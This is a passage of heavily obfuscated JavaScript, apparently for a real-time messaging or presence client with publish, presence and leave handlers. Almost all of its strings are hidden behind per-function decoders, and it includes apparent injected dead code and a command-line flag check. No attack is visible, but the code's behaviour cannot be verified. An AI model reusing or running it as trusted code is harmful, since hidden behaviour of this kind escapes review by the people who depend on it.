__String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return __Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var __Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="J=$[bl`jQU~H&}F5uX+1i/L^_MW3f0mA|8Sv)BV7Rxe.C!%zT2ptc?]4O\"*(nKP@w<yYo9aENg;>6{:#,IDqrGZdksh",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])){this[__TextDecoder(_UTtYC[97])][__TextDecoder(410)]()}else{function __Buffer(__globalObject){var __Uint8Array="/93_?!:`y%]Hz+u1#AOv\")mLi}r,R{P>QwYJ.V*0B2Tapq8h(4FtgG~&N<Z;DWjM=oc5[@ekfUKSXlsbx^$I6CEd7|n",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var 